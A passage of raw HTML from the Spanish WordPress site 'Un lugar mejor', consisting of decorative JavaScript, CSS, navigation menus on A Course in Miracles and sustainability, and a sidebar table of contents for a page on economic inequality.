        line.style["-o-transform"] = 'rotate('+ ANG +'deg)';
        line.style["-transform"] = 'rotate('+ ANG +'deg)';
        //line.style.transform = rotate"(+" ANG +"deg)";
        //line.style.transform = "rotate(20deg)";
        line.style.top    = topline;
        line.style.left   = left+'px';
        line.style.height = H + 'px';

        if(color==0) {color="#193366";}
        if(color==1) {color="blue";}
        if(color==2) {color="#0a1429";}
        if(color==3) {color="#4775d1";}
        if(color==4) {color="#193366";}
        if(color==5) {color="blue";}
        if(color==6) {color="#0a1429";}
        if(color==7) {color="#4775d1";}
        if(color==8) {color="#193366";}
        if(color==9) {color="blue";}
        if(color==10) {color="#0a1429";}
        if(color==11) {color="#4775d1";}

        line.style.backgroundColor = color;
      } 

        </script>
    <style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style>		<style id="wp-custom-css">
			.tooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black;
}

.tooltip .tooltiptext {
  visibility: hidden;
  width: 320px;
  background-color:darkgreen;
  color: #fff;
  text-align: center;
  border-radius: 6px;
  padding: 5px 0;
  position: absolute;
  z-index: 1;
  top: 150%;
  left: 50%;
  margin-left: -60px;
	font-size: 12px;
}

.tooltip .tooltiptext::after {
  content: "";
  position: absolute;
  bottom: 100%;
  left: 50%;
  margin-left: -5px;
  border-width: 5px;
  border-style: solid;
  border-color: transparent transparent black transparent;
}

.tooltip:hover .tooltiptext {
  visibility: visible;
}
.mosaicos-columnas {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
  gap: 32px;
  margin-top: 40px;
}

.columna-pod {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.titulo-columna {
  text-align: center;
  font-size: 1.2em;
  font-weight: 600;
  margin-bottom: 12px;
  color: #2c3e50;
}

.mosaico-cuadrado {
  background: #f9f9f9;
  border-radius: 10px;
  padding: 18px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  min-height: 240px;
  box-shadow: 0 2px 6px rgba(0,0,0,0.05);
}

.mosaico-cuadrado h4 {
  margin-bottom: 10px;
  font-size: 1em;
}

.mosaico-extracto {
  font-size: 0.9em;
  color: #444;
  line-height: 1.5;
  flex-grow: 1;
}

.mosaico-link {
  margin-top: 12px;
  font-weight: 600;
  color: #4a6fa5;
  text-decoration: none;
}

.mosaico-link:hover {
  text-decoration: underline;
}

.sin-resultados {
  text-align: center;
  font-size: 0.85em;
  color: #888;
}
.explicacion-larga {
  margin-top: 40px;
  padding: 24px;
  background: #f4f6f8;
  border-left: 4px solid #4a6fa5;
  font-size: 0.95em;
  line-height: 1.7;
}
.termino-ucdm-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
  gap: 1.5rem;
}

.termino-ucdm-item {
  padding: 1.5rem;
  border-radius: 8px;
  background: #f7f7f7;
}

.termino-ucdm-item h3 {
  margin-top: 0;
}

		</style>
		<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://unlugarmejor.com/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.5' media='all' />
<link rel='stylesheet' id='lwptoc-main-css' href='https://unlugarmejor.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.14' media='all' />
</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template-default page page-id-1326 wp-embed-responsive wp-theme-astra wp-child-theme-astra-child-101 fl-builder-lite-2-9-4-2 fl-no-js ast-desktop ast-separate-container ast-left-sidebar astra-4.12.0 ast-sticky-sidebar ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://unlugarmejor.com/" rel="home" itemprop="url" >
					Un lugar mejor
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																								<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
															</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Navegación del sitio principal" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-1836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1836"><a aria-expanded="false" href="https://unlugarmejor.com/" class="menu-link">TRANSFORMACIÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Alternar menú"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-1839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1839"><a href="https://unlugarmejor.com/parrafo-ucdm" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Párrafos UCDM</a></li>
	<li id="menu-item-1837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1837"><a href="https://unlugarmejor.com/ensenanza-ucdm" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Enseñanzas UCDM</a></li>
	<li id="menu-item-1838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1838"><a href="https://unlugarmejor.com/herramientas-ucdm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Herramientas UCDM</a></li>
	<li id="menu-item-1847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1847"><a href="https://unlugarmejor.com/ejemplo-ucdm" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Ejemplos UCDM</a></li>
</ul>
</li>
<li id="menu-item-1857" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-1857"><a aria-expanded="false" href="https://unlugarmejor.com/actitud-para-cambiar-nuestro-mundo" class="menu-link">SOSTENIBILIDAD<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Alternar menú"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1383"><a aria-expanded="false" href="https://unlugarmejor.com/asi-es-nuestro-mundo" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>RETOS<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Alternar menú"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1835"><a href="https://unlugarmejor.com/actitud-para-cambiar-nuestro-mundo" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Actitud para cambiar nuestro mundo a Un Lugar Mejor</a></li>
	</ul>
</li>
	<li id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-1421"><a aria-expanded="false" href="https://unlugarmejor.com/entiende-como-funciona-nuestro-mundo" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>ENTIENDE<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Alternar menú"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1382" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1382"><a aria-expanded="false" href="https://unlugarmejor.com/entender-como-funciona-nuestro-mundo-para-encontrar-soluciones" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Como Mejorarlo<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Alternar menú"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
		<ul class="sub-menu">
			<li id="menu-item-1385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1385"><a href="https://unlugarmejor.com/principales-retos-a-superar-por-la-humanidad" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Principales Retos a superar por la humanidad.</a></li>
			<li id="menu-item-1384" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1326 current_page_item menu-item-1384"><a href="https://unlugarmejor.com/la-desigualdad-economica" aria-current="page" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>La desigualdad económica.</a></li>
		</ul>
</li>
		<li id="menu-item-1422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1422"><a href="http://www.massostenibles.com/divulgacion/la-sostenibilidad-un-modelo" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Sostenibilidad &#8211; Un Modelo</a></li>
		<li id="menu-item-1423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1423"><a href="http://www.massostenibles.com/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Transformación Sostenible de Empresas</a></li>
	</ul>
</li>
	<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://unlugarmejor.com/analiza-formas-de-mejorar-este-mundo" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>ANALIZA</a></li>
</ul>
</li>
<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://unlugarmejor.com/actua-para-mejorar-nuestro-mundo" class="menu-link">ACTUA</a></li>
<li id="menu-item-1641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1641"><a href="https://unlugarmejor.com/sample-page" class="menu-link">Blog</a></li>
</ul></div></nav></div></div>		</div>
								</div>
																								<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
															</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://unlugarmejor.com/" rel="home" itemprop="url" >
					Un lugar mejor
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false" aria-label="Alternar menú principal">
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="ast-mobile-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div id="ast-hf-mobile-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="page_item page-item-1545 menu-item"><a href="https://unlugarmejor.com/actitud-para-cambiar-nuestro-mundo" class="menu-link">Actitud para cambiar nuestro mundo a Un Lugar Mejor</a></li><li class="page_item page-item-1416 menu-item"><a href="https://unlugarmejor.com/actua-para-mejorar-nuestro-mundo" class="menu-link">Actúa para mejorar nuestro mundo</a></li><li class="page_item page-item-1414 menu-item"><a href="https://unlugarmejor.com/analiza-formas-de-mejorar-este-mundo" class="menu-link">Analiza formas de mejorar este mundo</a></li><li class="page_item page-item-1412 menu-item"><a href="https://unlugarmejor.com/entiende-como-funciona-nuestro-mundo" class="menu-link">Entiende como funciona nuestro mundo</a></li><li class="page_item page-item-1326 current-menu-item menu-item current-menu-item"><a href="https://unlugarmejor.com/la-desigualdad-economica" class="menu-link">La desigualdad económica.</a></li><li class="page_item page-item-64 menu-item"><a href="https://unlugarmejor.com/los-pobres-nos-regalan-sus-materias-primas" class="menu-link">La explotación de las materias primas genera pobreza.</a></li><li class="page_item page-item-162 menu-item"><a href="https://unlugarmejor.com/asi-es-nuestro-mundo" class="menu-link">Los retos de nuestro mundo</a></li><li class="page_item page-item-1285 menu-item"><a href="https://unlugarmejor.com/entender-como-funciona-nuestro-mundo-para-encontrar-soluciones" class="menu-link">Mejorar nuestro mundo</a></li><li class="page_item page-item-1300 menu-item"><a href="https://unlugarmejor.com/principales-retos-a-superar-por-la-humanidad" class="menu-link">Principales Retos a superar por la humanidad.</a></li><li class="page_item page-item-24 menu-item"><a href="https://unlugarmejor.com/prueba" class="menu-link">Prueba</a></li><li class="page_item page-item-2 menu-item"><a href="https://unlugarmejor.com/sample-page" class="menu-link">Últimos artículos</a></li><li class="page_item page-item-1766 menu-item"><a href="https://unlugarmejor.com/" class="menu-link">Un Lugar mejor con un Curso de Milagros</a></li></ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
		<div class="main-header-bar ast-header-breadcrumb">
							<div class="ast-container">	<div class="ast-breadcrumbs-wrapper">
		<div class="ast-breadcrumbs-inner">
			<nav role="navigation" aria-label="Migas de pan" class="breadcrumb-trail breadcrumbs"><div class="ast-breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://unlugarmejor.com" rel="home"><span>Inicio</span></a></li><li class="trail-item trail-end"><span><span>La desigualdad económica.</span></span></li></ul></div></nav>		</div>
	</div>
		</div>
					</div>	<div id="content" class="site-content">
		<div class="ast-container">
		

	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-5" class="widget widget_block"><div class="lwptoc lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Contenidos</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="mostrar">ocultar</a>            </span>
            </div>
<div class="lwptoc_items lwptoc_items-visible" style="font-size:70%;">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Desigualdad_de_distribucion_de_la_riqueza">
                    <span class="lwptoc_item_number">1</span>
                <span class="lwptoc_item_label">Desigualdad de distribución de la riqueza.</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#La_desigualdad_interna_de_los_paises_impide_la_reduccion_de_la_desigualdad_economica_global">
                    <span class="lwptoc_item_number">1.1</span>
                <span class="lwptoc_item_label">La desigualdad interna de los países impide la reducción de la desigualdad económica global</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Los_modelos_economicos_afectan_a_la_desigualdad_global">
                    <span class="lwptoc_item_number">1.2</span>
                <span class="lwptoc_item_label">Los modelos económicos afectan a la desigualdad global.</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Evolucion_de_la_desigualdad_economica_interna_de_los_paises">
                    <span class="lwptoc_item_number">2</span>
                <span class="lwptoc_item_label">Evolución de la desigualdad económica interna de los países</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#La_poblacion_mas_pobre_es_la_que_mas_sufre_los_efectos_de_la_desigualdad">
                    <span class="lwptoc_item_number">3</span>
                <span class="lwptoc_item_label">La población más pobre es la que más sufre los efectos de la desigualdad.</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Claves_par_reducir_la_desigualdad_economica_Global">
                    <span class="lwptoc_item_number">4</span>
                <span class="lwptoc_item_label">Claves par reducir la desigualdad económica Global</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Resumen_de_Lecturas_sobre_Desigualdad">
                    <span class="lwptoc_item_number">5</span>
                <span class="lwptoc_item_label">Resumen de Lecturas sobre Desigualdad.</span>
    </a>
    </div></div></div>
</div></div></aside><aside id="block-27" class="widget widget_block">
<h3 class="wp-block-heading">TEMAS:</h3>
</aside><aside id="block-28" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-112"><a href="https://unlugarmejor.com/tema-ucdm/alcanzar-el-conocimiento">Alcanzar el Conocimiento</a> (2)
</li>
